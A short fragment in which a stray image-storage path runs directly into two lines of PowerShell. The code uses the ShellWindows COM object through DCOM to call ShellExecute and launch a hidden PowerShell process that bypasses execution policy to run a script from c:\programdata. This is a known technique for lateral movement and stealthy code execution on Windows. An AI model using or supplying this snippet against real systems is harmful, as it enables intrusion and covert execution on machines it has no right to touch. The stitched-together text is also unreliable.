 $e = [System.Activator]::CreateInstance([type]::GetTypeFromCLSID("9BA05972-F6A8-11CF-A442-00A0C90A8F39","127.0.0.1"))
$e[0].Document.Application.ShellExecute("powershell.exe","-exec bypass -file c:\programdata\a.ps1","c:\windows\system32",$null,0)